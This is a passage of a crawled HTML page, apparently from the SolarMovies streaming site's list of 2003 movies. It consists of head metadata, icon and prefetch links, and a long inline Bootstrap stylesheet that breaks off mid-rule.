

--- FILE ---
content_type: text/html
request_url: https://www1.solarmovies.co/release/2003.html
body_size: 26913
content:
<!doctype html><html lang=en><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title>Best 2003 Movies 2026 | SolarMovies</title>
<meta name=description content="Discover best 2003 movies and tv series of all time. Watch 2003 movies in HD for free on SolarMovies without registration."><meta property="og:title" content="Best 2003 Movies 2026  | SolarMovies"><meta property="og:description" content="Discover best 2003 movies and tv series of all time. Watch 2003 movies in HD for free on SolarMovies without registration."><meta name=keywords content="solarmovies,2003 movies,watch movies,watch movies free online,watch movies free,movies online free,watch free movies online,free movies online,watch movies online free,free movie streaming"><meta name=robots content="noindex,follow"><meta name=googlebot content="noindex,follow"><base href=/release/2003.html1/><link rel=canonical href=/release/2003.html1/><meta property="og:url" content="/release/2003.html1/"><meta property="og:image" content="/img/fbimage.png"><meta property="og:image:width" content="1280"><meta property="og:image:height" content="720"><meta property="og:site_name" content="SolarMovies"><meta property="og:locale" content="en_US"><meta property="og:image:alt" content="Watch Movies Online"><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icon/browserconfig.xml"><meta name=theme-color content="#ffffff"><link rel=apple-touch-icon sizes=180x180 href=/icon/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icon/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icon/favicon-16x16.png><link rel=manifest href=/manifest.json><link rel=mask-icon href=/icon/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/favicon.ico><link rel=dns-prefetch href=//img.icdn.my.id><link rel=dns-prefetch href=//comura.xyz><link rel=preconnect href=https://img.icdn.my.id crossorigin><link rel=preconnect href=https://comura.xyz crossorigin><link rel=sitemap type=application/xml title=Sitemap href=/sitemap.xml><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#e75a3a;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-header:#322e2d;--bs-pagin:#333;--bs-bodys:#f3e6de;--bs-primary-rgb:231,90,58;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-header-rgb:50,46,45;--bs-pagin-rgb:51,51,51;--bs-bodys-rgb:243,230,222;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#333;--bs-body-color-rgb:51,51,51;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(51,51,51,.75);--bs-secondary-color-rgb:51,51,51;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(51,51,51,.5);--bs-tertiary-color-rgb:51,51,51;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#333;--bs-link-color-rgb:51,51,51;--bs-link-decoration:none;--bs-link-hover-color:#e75a3a;--bs-link-hover-color-rgb:231,90,58;--bs-code-color:#d63384;--bs-highlight-color:#333;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.25em;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.125rem 0.25rem rgba(0,0,0,.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(13,110,253,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}@media(prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{background-color:var(--bs-body-bg);color:var(--bs-body-color);font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{border:0;border-top:var(--bs-border-width)solid;color:inherit;margin:1rem 0;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:var(--bs-heading-color);font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0}address,p{margin-bottom:1rem}address{font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:var(--bs-highlight-bg);color:var(--bs-highlight-color);padding:.1875em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,pre{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{color:var(--bs-code-color);font-size:.875em;word-wrap:break-word}a>code{color:inherit}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:var(--bs-secondary-color);padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}td,th,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.figure{display:inline-block}.container,.container-fluid,.container-lg,.container-md,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}@media(min-width:576px){.container{max-width:540px}}@media(min-width:768px){.container,.container-md{max-width:720px}}@media(min-width:992px){.container,.container-lg,.container-md{max-width:960px}}@media(min-width:1200px){.container,.container-lg,.container-md{max-width:1140px}}@media(min-width:1400px){.container,.container-lg,.container-md{max-width:1320px}}@media(min-width:1600px){.container,.container-lg,.container-md,.container-xxxl{max-width:1560px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0}.row-cols-2>*{flex:none;width:50%}.col-12{flex:none;width:100%}.offset-1{margin-left:8.33333333%}.g-0{--bs-gutter-x:0;--bs-gutter-y:0}.g-2{--bs-gutter-x:0.5rem;--bs-gutter-y:0.5rem}.g-3{--bs-gutter-x:1rem;--bs-gutter-y:1rem}@media(min-width:576px){.row-cols-sm-4>*{flex:none;width:25%}.col-sm-2{flex:none;width:16.66666667%}.col-sm-10{flex:none;width:83.33333333%}}@media(min-width:768px){.col-md-3{flex:none;width:25%}.col-md-6{flex:none;width:50%}.col-md-9{flex:none;width:75%}.offset-md-3{margin-left:25%}}@media(min-width:992px){.row-cols-lg-6>*{flex:none;width:16.66666667%}.col-lg-3{flex:none;width:25%}.col-lg-9{flex:none;width:75%}}.table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-emphasis-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-emphasis-color);--bs-table-striped-bg:rgba(var(--bs-emphasis-color-rgb),0.05);--bs-table-active-color:var(--bs-emphasis-color);--bs-table-active-bg:rgba(var(--bs-emphasis-color-rgb),0.1);--bs-table-hover-color:var(--bs-emphasis-color);--bs-table-hover-bg:rgba(var(--bs-emphasis-color-rgb),0.075);border-color:var(--bs-table-border-color);margin-bottom:1rem;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)));color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));padding:.5rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:var(--bs-body-bg);border:var(--bs-border-width)solid var(--bs-border-color);border-radius:var(--bs-border-radius);color:var(--bs-body-color);display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media(prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{background-color:var(--bs-body-bg);border-color:#86b7fe;box-shadow:none!important;color:var(--bs-body-color);outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1}.form-control::file-selector-button{background-color:var(--bs-tertiary-bg);border:0 solid;border-color:inherit;border-inline-end-width:var(--bs-border-width);border-radius:0;color:var(--bs-body-color);margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}textarea.form-control{min-height:calc(1.5em + .75rem + var(--bs-border-width)*2)}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{--bs-form-check-bg:var(--bs-body-bg);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-position:50%;background-repeat:no-repeat;background-size:contain;border:var(--bs-border-width)solid var(--bs-border-color);flex-shrink:0;height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;print-color-adjust:exact;vertical-align:top;width:1em}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E")}.form-check-input:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width)solid var(--bs-border-color);border-radius:var(--bs-border-radius);color:var(--bs-body-color);display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:calc(var(--bs-border-width)*-1)}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width)solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y)var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}@media(prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn-check+.btn:hover{background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color);color:var(--bs-btn-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);outline:0}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked:focus-visible+.btn{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#e75a3a;--bs-btn-border-color:#e75a3a;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#eb7358;--bs-btn-hover-border-color:#e96b4e;--bs-btn-focus-shadow-rgb:196,77,49;--bs-btn-active-color:#000;--bs-btn-active-bg:#ec7b61;--bs-btn-active-border-color:#e96b4e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#e75a3a;--bs-btn-disabled-border-color:#e75a3a}.btn-sm{--bs-btn-padding-y:0.25rem;--bs-btn-padding-x:0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius:var(--bs-border-radius-sm)}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{height:auto;transition:width .35s ease;width:0}@media(prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width)solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y)var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after,.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0);clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y)var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:#e75a3a;--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:0 0;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y)var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(51, 51, 51, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s 